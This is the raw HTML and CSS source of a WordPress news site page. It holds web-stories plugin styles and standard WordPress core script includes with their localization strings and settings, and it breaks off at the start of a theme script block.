:root{--ws-font-size-title:18px;--ws-font-size-circle-title:14px;--ws-font-size-excerpt:16px;--ws-font-size-author-date:14px;--ws-aspect-ratio:4/6;--ws-list-aspect-ratio:4/6;--ws-overlay-text-color:#fff;--ws-overlay-text-lh:1.3;--ws-story-min-width:160px;--ws-story-max-width:285px;--ws-circle-size:96px;--ws-circle-border-color:#ccc}.web-stories-list{margin-bottom:24px;margin-top:24px}.web-stories-theme-header-section .web-stories-list{margin-bottom:0;margin-top:0}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{margin:0 auto;max-width:max-content;position:relative}.web-stories-list__story{cursor:pointer;position:relative}.web-stories-list.is-view-type-carousel .web-stories-list__story{min-width:var(--ws-story-min-width)}.web-stories-list.is-style-default.is-view-type-carousel .web-stories-list__story,.web-stories-list.is-style-default.is-view-type-grid .web-stories-list__story{border-radius:8px;overflow:hidden}.web-stories-list__story-poster{aspect-ratio:var(--ws-aspect-ratio);position:relative}.web-stories-list__story-poster a{aspect-ratio:var(--ws-aspect-ratio);display:block;margin:0}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder{box-sizing:border-box}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder a,.web-stories-list__story-poster .web-stories-list__story-poster-placeholder span{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal}.web-stories-list__story.web-stories-list__story--amp .web-stories-list__story-poster a{pointer-events:none}.web-stories-list__story-poster img{box-sizing:border-box;height:100%;object-fit:cover;position:absolute;width:100%}.web-stories-list__story-poster:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));content:"";display:block;height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.web-stories-list__story-content-overlay{line-height:var(--ws-overlay-text-lh);padding:10px}html[amp] .web-stories-list__story-content-overlay{white-space:normal}.web-stories-list.is-view-type-carousel .web-stories-list__story-content-overlay,.web-stories-list.is-view-type-grid .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.web-stories-list .story-content-overlay__title{font-size:var(--ws-font-size-title);font-weight:700}.web-stories-list .story-content-overlay__author,.web-stories-list .story-content-overlay__date{font-size:var(--ws-font-size-author-date)}.web-stories-list .story-content-overlay__excerpt,.web-stories-list .story-content-overlay__title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.web-stories-list .story-content-overlay__title:not(:last-child){margin-bottom:15px}.web-stories-list .story-content-overlay__excerpt{-webkit-line-clamp:3;font-size:var(--ws-font-size-excerpt);margin-bottom:8px}.web-stories-list.alignfull .web-stories-list__archive-link{right:10px}.web-stories-list.is-view-type-grid .web-stories-list__archive-link,.web-stories-list.is-view-type-list .web-stories-list__archive-link{display:block;flex-basis:100%;margin:32px auto 0;text-align:center}.web-stories-list.is-view-type-grid .web-stories-list__archive-link a,.web-stories-list.is-view-type-list .web-stories-list__archive-link a{border:1px solid;border-radius:100px;padding:7px 53px}.web-stories-lightbox-open{overflow-y:hidden}.web-stories-list__lightbox,.web-stories-singleton__lightbox{align-items:center;background:#000;height:100%;justify-content:center;left:0;opacity:0;position:fixed;top:0;transform:translateY(-100vh);width:100%;z-index:-999999999}.web-stories-list__lightbox-wrapper amp-lightbox,.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{z-index:999999999}.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{opacity:1;transform:translate(0)}.web-stories-list__lightbox amp-story-player,.web-stories-singleton__lightbox amp-story-player{height:100%;width:100%}.story-lightbox__close-button{background:none!important;border:none;border-radius:0;cursor:pointer;display:inline-block;height:40px;left:0;position:absolute;top:8px;width:40px;z-index:1}.story-lightbox__close-button--stick{background-color:#fff;display:inline-block;height:20px;left:20px;position:absolute;top:15px;transform:rotate(45deg);width:3px}.story-lightbox__close-button--stick:first-child{transform:rotate(-45deg)}html:not([amp]) .web-stories-list .web-stories-list__lightbox amp-story-player a,html:not([amp]) .web-stories-singleton__lightbox amp-story-player a{position:absolute}@media (min-width:676px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:46px}.story-lightbox__close-button{left:10px}.story-lightbox__close-button--stick{height:25px;left:20px;top:5px}}@media (min-width:783px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:32px}}.web-stories-list.is-view-type-grid .web-stories-list__inner-wrapper{display:flex;flex-wrap:wrap}.web-stories-list.is-view-type-grid .web-stories-list__story{flex-basis:calc(100% - 8px);margin:4px}@media (min-width:415px){.web-stories-list.is-view-type-grid.columns-1 .web-stories-list__story{flex-basis:calc(100% - 8px)}.web-stories-list.is-view-type-grid.columns-2 .web-stories-list__story{flex-basis:calc(50% - 8px)}.web-stories-list.is-view-type-grid.columns-3 .web-stories-list__story{flex-basis:calc(33.33333% - 8px)}.web-stories-list.is-view-type-grid.columns-4 .web-stories-list__story{flex-basis:calc(25% - 8px)}.web-stories-list.is-view-type-grid.columns-5 .web-stories-list__story{flex-basis:calc(20% - 8px)}}.web-stories-theme-header-section .web-stories-list.is-view-type-circles{border-bottom:1px solid #ccc;padding:12px 0}.web-stories-list.is-view-type-circles .amp-carousel-slide{vertical-align:top}.web-stories-list.is-view-type-circles .glider-track{margin:0 auto}.web-stories-list.is-view-type-circles .web-stories-list__story{display:inline-block;margin:0 5px;max-width:var(--ws-circle-size);min-width:var(--ws-circle-size);text-align:center}.web-stories-list.is-view-type-circles .web-stories-list__story-poster,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a{aspect-ratio:1}.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster .web-stories-list__story-poster-placeholder,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img,.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{background-clip:content-box;border:2px solid var(--ws-circle-border-color);border-radius:50%;height:var(--ws-circle-size);left:0;max-width:none;padding:2px;position:absolute;top:0;width:var(--ws-circle-size)}.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-circles .web-stories-list__story-poster-placeholder:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.web-stories-list.is-view-type-circles .web-stories-list__story-content-overlay{padding-bottom:0}.web-stories-list.is-view-type-circles .story-content-overlay__title{font-size:var(--ws-font-size-circle-title)}.web-stories-list.is-view-type-circles.has-title .glider-next,.web-stories-list.is-view-type-circles.has-title .glider-prev{top:35%}.web-stories-list.is-view-type-list .web-stories-list__story{margin-bottom:12px}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}@media (min-width:676px){.web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}}.carousel>.glider-track>.web-stories-list__story{margin:0 10px}@media (min-width:676px){.web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}}.ws-legacy-widget-preview .web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}.web-stories-list.is-carousel.has-archive-link{margin-top:59px}.web-stories-theme-header-section .web-stories-list.is-carousel.has-archive-link{margin-top:24px;padding-top:59px;position:relative}.web-stories-list.is-carousel .web-stories-list__archive-link{margin-bottom:5px;text-align:right}.web-stories-theme-header-section .web-stories-list.is-carousel .web-stories-list__archive-link{margin-right:10px}.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{padding:10px;top:50%;transform:translateY(-50%)}.web-stories-list.is-carousel .glider-prev{left:0;right:auto;transform:translateY(-50%) rotate(180deg) /*!rtl:translateY(-50%)*/}.web-stories-list.is-carousel .glider-next{left:auto;right:0}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-image:url([data-uri])}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .glider-next{right:0}.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-prev{left:0}.web-stories-list.is-carousel .amp-carousel-button-prev{transform:rotate(180deg) /*!rtl:none*/}html[dir=rtl] .web-stories-list.is-carousel .amp-carousel-button-next{transform:rotate(180deg)}.web-stories-list.is-carousel .amp-carousel-button,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;height:34px;pointer-events:all;width:34px;z-index:10}html[dir=rtl] .web-stories-list.is-carousel .glider-next{transform:translateY(-50%) rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-prev{display:none}.glider-next.disabled,.glider-prev.disabled,.web-stories-list.is-carousel .amp-carousel-button.amp-disabled{opacity:0}html[dir=rtl] .glider-next.disabled,html[dir=rtl] .glider-prev.disabled{cursor:pointer;opacity:1}.web-stories-list.is-carousel .amp-carousel-button:not(.amp-disabled):hover,.web-stories-list.is-carousel .glider-next:not(.disabled):focus,.web-stories-list.is-carousel .glider-next:not(.disabled):hover,.web-stories-list.is-carousel .glider-prev:not(.disabled):focus,.web-stories-list.is-carousel .glider-prev:not(.disabled):hover,html[dir=rtl] .glider-next.disabled:hover,html[dir=rtl] .glider-prev.disabled:hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel{scrollbar-width:none}.web-stories-list.is-carousel .glider-track::-webkit-scrollbar{display:none}.web-stories-list.is-carousel.is-view-type-carousel .web-stories-list__carousel:not(.glider){display:flex;overflow-y:scroll}@supports (scroll-marker-group:after){.web-stories-list.is-carousel .web-stories-list__carousel~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel~.glider-prev{display:none}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{display:grid;justify-content:center;max-width:none!important}.web-stories-list.is-carousel .web-stories-list__carousel{display:grid;gap:0 10px;grid-auto-columns:var(--ws-circle-size);grid-auto-flow:column;overflow-x:auto;overscroll-behavior-x:contain;position:relative;scroll-behavior:smooth;scroll-snap-type:x mandatory;scrollbar-width:none}.web-stories-list.is-view-type-circles .web-stories-list__story{margin:0;scroll-snap-align:center}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*){aspect-ratio:1;background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;display:block;height:34px;line-height:1;opacity:1;pointer-events:all;position:absolute;top:50%;transition:opacity .5s cubic-bezier(.17,.67,.83,.67),color .5s cubic-bezier(.17,.67,.83,.67);width:34px;z-index:10}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):disabled{opacity:0}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(left){content:url([data-uri])/attr(data-prev);
    /*!rtl:ignore*/left:0;transform:rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(right){content:url([data-uri])/attr(data-next);
    /*!rtl:ignore*/right:0}}
</style>
<link rel='stylesheet' id='standalone-amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=v0' type='text/css' media='all' />
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/shortcode.min.js?ver=6.7.2" id="shortcode-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/wp-util.min.js?ver=6.7.2" id="wp-util-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/wp-backbone.min.js?ver=6.7.2" id="wp-backbone-js"></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/media-models.min.js?ver=6.7.2" id="media-models-js"></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, you are not allowed to upload this file type.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"This image cannot be processed by the web server. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"0b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,heif,heics,heifs,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages"}]},"multipart_params":{"action":"upload-attachment","_wpnonce":"9a58302dbf"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/plupload/wp-plupload.min.js?ver=6.7.2" id="wp-plupload-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.2" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.2" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/bulandhindustan.com\/wp-json\/","nonce":"f8645572c9","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/api-request.min.js?ver=6.7.2" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Add media","search":"Search","select":"Select","cancel":"Cancel","update":"Update","replace":"Replace","remove":"Remove","back":"Back","selected":"%d selected","dragInfo":"Drag and drop to reorder media files.","uploadFilesTitle":"Upload files","uploadImagesTitle":"Upload images","mediaLibraryTitle":"Media Library","insertMediaTitle":"Add media","createNewGallery":"Create a new gallery","createNewPlaylist":"Create a new playlist","createNewVideoPlaylist":"Create a new video playlist","returnToLibrary":"\u2190 Go to library","allMediaItems":"All media items","allDates":"All dates","noItemsFound":"No items found.","insertIntoPost":"Insert into post","unattached":"Unattached","mine":"Mine","trash":"Trash","uploadedToThisPost":"Uploaded to this post","warnDelete":"You are about to permanently delete this item from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkDelete":"You are about to permanently delete these items from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkTrash":"You are about to trash these items.\n  'Cancel' to stop, 'OK' to delete.","bulkSelect":"Bulk select","trashSelected":"Move to Trash","restoreSelected":"Restore from Trash","deletePermanently":"Delete permanently","errorDeleting":"Error in deleting the attachment.","apply":"Apply","filterByDate":"Filter by date","filterByType":"Filter by type","searchLabel":"Search media","searchMediaLabel":"Search media","searchMediaPlaceholder":"Search media items...","mediaFound":"Number of media items found: %d","noMedia":"No media items found.","noMediaTryNewSearch":"No media items found. Try a different search.","attachmentDetails":"Attachment details","insertFromUrlTitle":"Insert from URL","setFeaturedImageTitle":"Featured image","setFeaturedImage":"Set featured image","createGalleryTitle":"Create gallery","editGalleryTitle":"Edit gallery","cancelGalleryTitle":"\u2190 Cancel gallery","insertGallery":"Insert gallery","updateGallery":"Update gallery","addToGallery":"Add to gallery","addToGalleryTitle":"Add to gallery","reverseOrder":"Reverse order","imageDetailsTitle":"Image details","imageReplaceTitle":"Replace image","imageDetailsCancel":"Cancel edit","editImage":"Edit image","chooseImage":"Choose image","selectAndCrop":"Select and crop","skipCropping":"Skip cropping","cropImage":"Crop image","cropYourImage":"Crop your image","cropping":"Cropping\u2026","suggestedDimensions":"Suggested image dimensions: %1$s by %2$s pixels.","cropError":"There has been an error cropping your image.","audioDetailsTitle":"Audio details","audioReplaceTitle":"Replace audio","audioAddSourceTitle":"Add audio source","audioDetailsCancel":"Cancel edit","videoDetailsTitle":"Video details","videoReplaceTitle":"Replace video","videoAddSourceTitle":"Add video source","videoDetailsCancel":"Cancel edit","videoSelectPosterImageTitle":"Select poster image","videoAddTrackTitle":"Add subtitles","playlistDragInfo":"Drag and drop to reorder tracks.","createPlaylistTitle":"Create audio playlist","editPlaylistTitle":"Edit audio playlist","cancelPlaylistTitle":"\u2190 Cancel audio playlist","insertPlaylist":"Insert audio playlist","updatePlaylist":"Update audio playlist","addToPlaylist":"Add to audio playlist","addToPlaylistTitle":"Add to Audio Playlist","videoPlaylistDragInfo":"Drag and drop to reorder videos.","createVideoPlaylistTitle":"Create video playlist","editVideoPlaylistTitle":"Edit video playlist","cancelVideoPlaylistTitle":"\u2190 Cancel video playlist","insertVideoPlaylist":"Insert video playlist","updateVideoPlaylist":"Update video playlist","addToVideoPlaylist":"Add to video playlist","addToVideoPlaylistTitle":"Add to video Playlist","filterAttachments":"Filter media","attachmentsList":"Media list","settings":{"tabs":[],"tabUrl":"https:\/\/bulandhindustan.com\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"Images","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"Documents","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"Spreadsheets","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"Archives"},"captions":true,"nonce":{"sendToEditor":"c9aa6388eb","setAttachmentThumbnail":"3dc21232f0"},"post":{"id":0},"defaultProps":{"link":"none","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/bulandhindustan.com\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":1220,"months":[{"year":"2025","month":"11","text":"November 2025"},{"year":"2025","month":"10","text":"October 2025"},{"year":"2025","month":"9","text":"September 2025"},{"year":"2025","month":"8","text":"August 2025"},{"year":"2025","month":"7","text":"July 2025"},{"year":"2025","month":"6","text":"June 2025"},{"year":"2025","month":"5","text":"May 2025"},{"year":"2025","month":"4","text":"April 2025"},{"year":"2025","month":"3","text":"March 2025"},{"year":"2025","month":"2","text":"February 2025"},{"year":"2025","month":"1","text":"January 2025"},{"year":"2024","month":"12","text":"December 2024"},{"year":"2024","month":"11","text":"November 2024"},{"year":"2024","month":"10","text":"October 2024"},{"year":"2024","month":"9","text":"September 2024"},{"year":"2024","month":"8","text":"August 2024"},{"year":"2024","month":"6","text":"June 2024"},{"year":"2024","month":"5","text":"May 2024"},{"year":"2024","month":"4","text":"April 2024"},{"year":"2024","month":"3","text":"March 2024"},{"year":"2024","month":"2","text":"February 2024"},{"year":"2024","month":"1","text":"January 2024"},{"year":"2023","month":"12","text":"December 2023"},{"year":"2023","month":"11","text":"November 2023"},{"year":"2023","month":"10","text":"October 2023"},{"year":"2023","month":"8","text":"August 2023"},{"year":"2023","month":"7","text":"July 2023"},{"year":"2023","month":"6","text":"June 2023"},{"year":"2023","month":"5","text":"May 2023"},{"year":"2023","month":"4","text":"April 2023"},{"year":"2023","month":"3","text":"March 2023"},{"year":"2023","month":"2","text":"February 2023"},{"year":"2023","month":"1","text":"January 2023"},{"year":"2022","month":"12","text":"December 2022"},{"year":"2022","month":"11","text":"November 2022"},{"year":"2022","month":"10","text":"October 2022"},{"year":"2022","month":"9","text":"September 2022"},{"year":"2022","month":"8","text":"August 2022"},{"year":"2022","month":"7","text":"July 2022"}],"mediaTrash":0,"infiniteScrolling":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/media-views.min.js?ver=6.7.2" id="media-views-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/media-editor.min.js?ver=6.7.2" id="media-editor-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/media-audiovideo.min.js?ver=6.7.2" id="media-audiovideo-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
